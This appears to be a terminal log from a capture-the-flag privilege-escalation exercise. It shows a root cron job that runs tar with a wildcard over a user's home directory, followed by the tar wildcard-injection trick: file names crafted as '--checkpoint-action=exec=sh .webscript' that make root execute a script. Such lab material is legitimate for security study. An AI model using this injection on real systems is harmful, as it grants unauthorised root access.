 PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*/1 *   * * *   root    cd /home/spooky && tar -zcf /var/backups/spooky.tgz *
#
chmod +x .webscript
ls -la
total 36
drwxr-xr-x 4 spooky spooky 4096 Jul 10  2020 .
drwxr-xr-x 5 root   root   4096 Jul  4  2020 ..
lrwxrwxrwx 1 root   root      9 Jul  4  2020 .bash_history -> /dev/null
-rw-r--r-- 1 spooky spooky  220 Jul  4  2020 .bash_logout
-rw-r--r-- 1 spooky spooky 3771 Jul  4  2020 .bashrc
-rwxrwxrwx 1 spooky magna     0 Jul 10  2020 .confrc
-r-------- 1 spooky spooky   33 Jul  4  2020 flag.txt
drwxrwxr-x 3 spooky spooky 4096 Jul  5  2020 .local
-rw-r--r-- 1 spooky spooky  807 Jul  4  2020 .profile
drwx------ 2 spooky spooky 4096 Jul  8  2020 .ssh
-rwxrwxr-x 1 spooky magna   535 Jul 10  2020 .webscript
touch ./--checkpoint=1
touch ./--checkpoint-action=exec=sh\.webscript